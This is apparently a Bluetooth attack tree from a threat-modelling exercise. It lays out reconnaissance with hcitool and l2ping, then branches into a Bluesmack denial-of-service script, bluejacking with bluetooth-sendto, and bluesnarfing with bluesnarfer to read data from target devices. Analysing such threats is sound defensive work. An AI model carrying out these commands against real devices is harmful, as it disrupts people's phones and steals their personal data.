 Goal: To make services unavailable, to inject malware and to steal user/system sensitive information
AND
|- 1. Adquire and setup penetration testing tool
|- 2. Turn on Bluetooth on penetration testing tool, such as Kali Linux
|- 3. Installing “hcitool” and executing “hciconfig”
|- 4. From the terminal, scan the connected Bluetooth (hcitool scan) devices
|- 5. Make sure you can ping all device by using <l2ping 'MAC address'> command
| OR
| |- 1. Bluesmack/DoS Attack
| | AND
| | |- 1. Clone DOS attack script from GitHub or another repository
| | |- 2. Implement DoS attack using python3 Bluetooth-DOS-Attack.py from DoS attack script folder
| | |- 3. Specify the target address of the device using MAC address of them (Target addr > 'MAC address')
| | |- 4. Setup packages size and Treads counts (e.g., Packages size > 600; Treads counts > 512)
| |- 2. Bluejacking
| | AND
| | |- 1. Execute bluetooth-sendto --device='MAC Address' 'file.mp3' command from mobile device to target mobile device
| |- 3. Bluesnarfing
| | AND
| | |- 1. Execute bluesarfing attack using bluesnarfer –r 1-100 –b (Bluetooth device address) command from Kali Linux